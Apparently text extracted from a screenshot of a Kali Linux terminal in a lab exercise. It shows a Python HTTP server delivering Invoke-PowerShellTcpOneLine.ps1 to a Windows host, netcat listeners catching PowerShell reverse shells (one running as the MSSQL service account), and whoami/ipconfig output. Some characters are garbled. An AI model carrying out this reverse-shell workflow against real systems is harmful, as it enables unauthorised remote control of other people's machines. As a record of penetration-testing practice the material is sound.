 OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
Traceback (most recent call last):
  File "<frozen runpy>", line 198, in _run_module_as_main
  File "<frozen runpy>", line 88, in _run_code
  File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
    test(
  File "/usr/lib/python3.11/http/server.py", line 1260, in test
    with ServerClass(addr, HandlerClass) as httpd:
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.11/http/server.py", line 1307, in server_bind
    return super().server_bind()
           ^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.3.137 - - [11/Jan/2024 18:20:23] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -
192.168.3.137 - - [11/Jan/2024 18:21:21] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.3.133] from (UNKNOWN) [192.168.3.137] 49702
PS C:\Users\kaeiy> whoami
desktop-32n4eu4\kaeiy
PS C:\Users\kaeiy>
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.3.133] from (UNKNOWN) [192.168.3.137] 49714
PS C:\Windows\system32> whoami
nt service\mssqlserver
PS C:\Windows\system32> ipconfig
Windows IP ??
?????? Ethernet0:
   ????? DNS ?? . . . . . . . : localdomain
   ???? IPv6 ??. . . . . . . . : fe80::3ca1:2096:8aae:180a%3
   IPv4 ?? . . . . . . . . . . . . : 192.168.3.137
   ????  . . . . . . . . . . . . : 255.255.255.0
   ????. . . . . . . . . . . . . : 192.168.3.2
PS C:\Windows\system32> ^[a
KALI LINUX
"the quieter you become, the mo    are able to hear"